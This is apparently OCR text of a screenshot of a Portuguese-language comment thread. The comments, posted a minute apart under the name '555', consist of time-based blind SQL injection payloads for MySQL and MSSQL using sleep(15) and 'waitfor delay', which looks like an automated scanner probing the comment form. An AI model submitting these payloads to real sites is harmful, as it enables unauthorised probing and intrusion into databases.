
05/06/2026 às 14:04
555
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
disse:
05/06/2026 às 14:05
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
disse:
05/06/2026 às 14:06
555
1 waitfor delay '0:0:15' --
disse:
05/06/2026 às 14:07